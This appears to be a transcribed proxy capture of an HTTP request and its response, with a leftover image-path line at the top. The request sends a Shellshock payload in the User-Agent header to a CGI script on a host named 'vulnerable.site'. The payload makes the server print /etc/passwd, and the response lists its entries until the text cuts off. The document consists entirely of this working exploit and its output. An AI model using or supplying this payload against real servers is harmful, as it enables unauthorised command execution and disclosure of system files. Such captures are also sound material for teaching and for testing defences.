 Raw Headers Hex
1 GET /cgi-bin/status HTTP/1.1
2 Host: vulnerable.site
3 User-Agent: () { :; }; echo $(</etc/passwd)
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: vulnerable.site
10
11
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Mon, 27 Apr 2020 09:44:27 GMT
4 Content-Type: application/json
5 Connection: close
6 root: x:0:0:root:/root:/bin/bash
7 daemon: x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin: x:2:2:bin:/bin:/usr/sbin/nologin
9 sys: x:3:3:sys:/dev:/usr/sbin/nologin
10 sync: x:4:65534:sync:/bin:/bin/sync
11 games: x:5:60:games:/usr/games:/usr/sbin/nologin
12 man: x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp: x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail: x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news: x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp: x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy: x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data: x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup: x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list: x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc: x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats: x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody: x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 systemd-timesync: x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
25 systemd-network: x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
26 systemd-resolve: x:102:105:systemd